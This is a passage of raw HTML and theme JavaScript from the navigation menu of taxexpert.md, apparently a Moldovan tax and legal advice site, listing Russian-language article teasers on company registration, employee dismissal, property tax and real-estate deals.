\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0432\u044b\u0435\u0437\u0436\u0430\u0435\u0442 \u0432 \u0441\u043b\u0443\u0436\u0435\u0431\u043d\u0443\u044e \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u043a\u0443\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/08\/procura-generala-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_bab","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_bab" id="tdi_2_f0f" data-td_block_id="tdi_1_bab" data-td_filter_value="" href="https://taxexpert.md/category/articole/">Toate</a><a class="mega-menu-sub-cat-tdi_1_bab"  id="tdi_3_a7e" data-td_block_id="tdi_1_bab" data-td_filter_value="5" href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a><a class="mega-menu-sub-cat-tdi_1_bab"  id="tdi_4_17c" data-td_block_id="tdi_1_bab" data-td_filter_value="58" href="https://taxexpert.md/category/articole/drept/">Drept</a><a class="mega-menu-sub-cat-tdi_1_bab"  id="tdi_5_731" data-td_block_id="tdi_1_bab" data-td_filter_value="6" href="https://taxexpert.md/category/articole/economie/">Economie</a><a class="mega-menu-sub-cat-tdi_1_bab"  id="tdi_6_b39" data-td_block_id="tdi_1_bab" data-td_filter_value="4" href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a><a class="mega-menu-sub-cat-tdi_1_bab"  id="tdi_7_036" data-td_block_id="tdi_1_bab" data-td_filter_value="43" href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a><a class="mega-menu-sub-cat-tdi_1_bab"  id="tdi_8_01b" data-td_block_id="tdi_1_bab" data-td_filter_value="7" href="https://taxexpert.md/category/articole/management/">Management</a></div></div><div id=tdi_1_bab class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_bab" data-td_block_id="tdi_1_bab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_bab" data-td_block_id="tdi_1_bab"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_213 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_213" ><script>var block_tdi_9_213 = new tdBlock();
block_tdi_9_213.id = "tdi_9_213";
block_tdi_9_213.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_213","tdc_css_class":"tdi_9_213","tdc_css_class_style":"tdi_9_213_rand_style"}';
block_tdi_9_213.td_column_number = "3";
block_tdi_9_213.block_type = "td_block_mega_menu";
block_tdi_9_213.post_count = "4";
block_tdi_9_213.found_posts = "134";
block_tdi_9_213.header_color = "";
block_tdi_9_213.ajax_pagination_infinite_stop = "";
block_tdi_9_213.max_num_pages = "34";
tdBlocksArray.push(block_tdi_9_213);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_213));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_213","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_213));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
